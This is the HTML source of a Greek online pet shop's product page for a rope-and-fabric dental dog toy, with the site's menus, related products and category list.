@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-511777 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a><span class="breadcrumb-separator"> / </span>ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ &#8211; ΚΟΚΚΑΛΟ 27cm x 9cm</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-511777" class="product type-product post-511777 status-publish first outofstock product_cat-paixnidia-skylou product_tag-camelot has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-100x100.jpg" data-thumb-alt="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-200x200.jpg 200w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg"><img width="250" height="250" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" class="wp-post-image" alt="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg 250w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm-200x200.jpg 200w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ &#8211; ΚΟΚΚΑΛΟ 27cm x 9cm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>5,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.511777</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/" rel="tag">Παιχνίδια</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/camelot/" rel="tag">Camelot</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Παιχνίδι σκύλου οδοντικό νήμα, φατσούλα κύβος από ύφασμα και κόκκαλο, με σκοινί που καθαρίζει και τα δόντια του σκύλου.</p>
<p>Διαστάσεις 27cm x 9cm</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-572219 status-publish first instock product_cat-paixnidia-skylou product_tag-rogz has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-mpala-skylou-rogz-asteroidz-small-572219-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπάλα σκύλου Rogz Asteroidz Small" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0180_4388_rogz_asteroidz2.jpg 400w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=572219" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_572219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="572219" data-product_sku="sku.572219" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπάλα σκύλου Rogz Asteroidz Small&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπάλα σκύλου Rogz Asteroidz Small&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_572219" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Μπάλα σκύλου Rogz Asteroidz Small</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-721035 status-publish instock product_cat-paixnidia-skylou product_tag-happy-pet has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-paichnidi-happy-pet-flossin-fun-kingsize-tug-rope-large-115-cm-721035-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="195" height="222" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0200_8460_16011_king_size_tug_large-final.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Παιχνίδι Happy Pet Flossin Fun Kingsize Tug Rope Large 115 cm" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0200_8460_16011_king_size_tug_large-final.jpg 195w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0200_8460_16011_king_size_tug_large-final-176x200.jpg 176w" sizes="(max-width: 195px) 100vw, 195px" /><a href="?add-to-cart=721035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_721035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="721035" data-product_sku="sku.721035" aria-label="Προσθήκη στο καλάθι: &ldquo;Παιχνίδι Happy Pet Flossin Fun Kingsize Tug Rope Large 115 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Παιχνίδι Happy Pet Flossin Fun Kingsize Tug Rope Large 115 cm&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_721035" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Παιχνίδι Happy Pet Flossin Fun Kingsize Tug Rope Large 115 cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-646260 status-publish last instock product_cat-paixnidia-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%85-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%ac%ce%ba%ce%b9-%ce%b1%cf%80%cf%8c-%ce%ba%ce%b1%ce%bf%cf%85%cf%84%cf%83%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0189_9669_zzzz-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Παιχνίδι σκύλου αστεράκι από καουτσούκ" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0189_9669_zzzz-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0189_9669_zzzz-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0189_9669_zzzz-150x150.png 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=646260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_646260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="646260" data-product_sku="sku.646260" aria-label="Προσθήκη στο καλάθι: &ldquo;Παιχνίδι σκύλου αστεράκι από καουτσούκ&rdquo;" rel="nofollow" data-success_message="&ldquo;Παιχνίδι σκύλου αστεράκι από καουτσούκ&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_646260" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Παιχνίδι σκύλου αστεράκι από καουτσούκ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-paichnidi-skylou-trixie-aqua-toy-ring-24cm-511775-html/" rel="prev">
					<img width="250" height="250" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9841_aqua_toy_trixie.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Παιχνίδι σκύλου TRIXIE AQUA TOY RING 24cm" loading="lazy" />					<span class="storefront-product-pagination__title">Παιχνίδι σκύλου TRIXIE AQUA TOY RING 24cm</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-paichnidi-krikos-trixie-15cm-537656-html/" rel="next">
					<img width="60" height="60" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0176_4095_krikos_trixie.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Παιχνίδι κρίκος Trixie 15cm" loading="lazy" />					<span class="storefront-product-pagination__title">Παιχνίδι κρίκος Trixie 15cm</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a></li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
